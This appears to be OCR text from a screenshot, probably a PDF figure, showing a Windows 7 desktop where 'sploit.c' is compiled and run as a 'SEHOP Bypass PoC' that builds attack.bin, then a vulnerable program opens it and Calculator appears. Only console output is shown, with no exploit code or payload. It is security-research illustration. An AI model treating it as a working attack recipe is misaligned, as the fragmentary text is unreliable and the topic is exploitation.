 Control Panel Home
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 =
0 . +
Change settings